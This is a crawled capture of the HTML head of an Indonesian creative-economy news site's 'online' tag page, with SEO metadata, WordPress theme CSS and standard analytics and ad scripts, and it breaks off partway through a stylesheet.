

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/tag/online/
body_size: 15156
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>online | indiekraf.com</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<link rel="canonical" href="https://indiekraf.com/tag/online/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/tag\/online\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/tag\/online\/#listItem","name":"online"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/tag\/online\/#listItem","position":2,"name":"online","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/indiekraf.com\/tag\/online\/#collectionpage","url":"https:\/\/indiekraf.com\/tag\/online\/","name":"online | indiekraf.com","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/tag\/online\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/tag\/online\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/tag\/online\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; online Umpan Tag" href="https://indiekraf.com/tag/online/feed/" />
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/80xwj.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/17guwj4/80xx1.css" media="all"/>
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/80xwx.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/tags/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "d3f2e943bf";</script> <meta name="description" content="Media online industri ekonomi kreatif Indonesia" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 